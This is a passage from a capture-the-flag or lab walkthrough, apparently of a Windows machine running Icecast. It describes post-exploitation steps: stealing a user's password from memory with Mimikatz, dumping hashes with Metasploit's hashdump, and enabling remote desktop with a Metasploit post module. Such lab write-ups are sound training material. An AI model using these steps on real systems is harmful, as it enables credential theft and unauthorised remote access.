
and we got the DARK user’s password.
1
Mimikatz allows us to steal this password out of memory even without the user 'Dark' logged in as there is a scheduled task that runs the Icecast as the user 'Dark'.
It’s time for Post-Exploitation.

We can dump all password hashes on system using hashdump command,
We can crack the DARK user password but not of ADMINISTRATOR because it’s pretty strong (this is intentional to avoid password spraying attempts).
As we have the password for the user ‘Dark’ we can now authenticate to the machine and access it via remote desktop (MSRDP). As this is a workstation, we’d likely kick whatever user is signed onto it off if we connect to it, however, it’s always interesting to remote into machines and view them as their users do. If this hasn’t already been enabled, we can enable it via the following Metasploit module:
1
run post/windows/manage/enable_rdp